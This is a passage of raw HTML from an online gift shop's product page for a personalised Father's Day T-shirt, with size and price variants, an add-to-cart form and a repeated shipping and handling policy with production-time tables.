        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Jan 25-
                Feb 01
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Style
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Style"
        value="T-shirt"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        T-shirt<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-1">
              
                Available Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-2-0"
        name="Available Size"
        value="S"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-1"
        name="Available Size"
        value="M"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-2"
        name="Available Size"
        value="L"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-3"
        name="Available Size"
        value="XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-4"
        name="Available Size"
        value="2XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-4">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-5"
        name="Available Size"
        value="3XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-5">
        3XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-6"
        name="Available Size"
        value="4XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-6">
        4XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-7"
        name="Available Size"
        value="5XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-7">
        5XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_3_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-2">
              
                Color
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-3-0"
        name="Color"
        value="White"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-3-0">
        White<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40436676427858,"title":"T-shirt \/ S \/ White","option1":"T-shirt","option2":"S","option3":"White","sku":"TA573 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","public_title":"T-shirt \/ S \/ White","options":["T-shirt","S","White"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676460626,"title":"T-shirt \/ M \/ White","option1":"T-shirt","option2":"M","option3":"White","sku":"TA573 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ M \/ White","public_title":"T-shirt \/ M \/ White","options":["T-shirt","M","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676493394,"title":"T-shirt \/ L \/ White","option1":"T-shirt","option2":"L","option3":"White","sku":"TA573 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ L \/ White","public_title":"T-shirt \/ L \/ White","options":["T-shirt","L","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676526162,"title":"T-shirt \/ XL \/ White","option1":"T-shirt","option2":"XL","option3":"White","sku":"TA573 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ XL \/ White","public_title":"T-shirt \/ XL \/ White","options":["T-shirt","XL","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676558930,"title":"T-shirt \/ 2XL \/ White","option1":"T-shirt","option2":"2XL","option3":"White","sku":"TA573 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 2XL \/ White","public_title":"T-shirt \/ 2XL \/ White","options":["T-shirt","2XL","White"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676591698,"title":"T-shirt \/ 3XL \/ White","option1":"T-shirt","option2":"3XL","option3":"White","sku":"TA573 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 3XL \/ White","public_title":"T-shirt \/ 3XL \/ White","options":["T-shirt","3XL","White"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676624466,"title":"T-shirt \/ 4XL \/ White","option1":"T-shirt","option2":"4XL","option3":"White","sku":"TA573  - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 4XL \/ White","public_title":"T-shirt \/ 4XL \/ White","options":["T-shirt","4XL","White"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40436676657234,"title":"T-shirt \/ 5XL \/ White","option1":"T-shirt","option2":"5XL","option3":"White","sku":"TA573 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 5XL \/ White","public_title":"T-shirt \/ 5XL \/ White","options":["T-shirt","5XL","White"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40436676427858"
          >T-shirt / S / White - $19.99</option><option
            
            
            value="40436676460626"
          >T-shirt / M / White - $29.99</option><option
            
            
            value="40436676493394"
          >T-shirt / L / White - $29.99</option><option
            
            
            value="40436676526162"
          >T-shirt / XL / White - $29.99</option><option
            
            
            value="40436676558930"
          >T-shirt / 2XL / White - $30.99</option><option
            
            
            value="40436676591698"
          >T-shirt / 3XL / White - $31.99</option><option
            
            
            value="40436676624466"
          >T-shirt / 4XL / White - $32.99</option><option
            
            
            value="40436676657234"
          >T-shirt / 5XL / White - $33.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Style,Available Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40436676427858"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7119263596626" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40436676427858"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Pq7H9t-template--15782520782930__main">
                    
                    Ships in safe packaging with a keepsake bag to store for years to come. Store in a cool, dry place when not in use.
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & refund policies
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RiKb7F-template--15782520782930__main">
                    
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
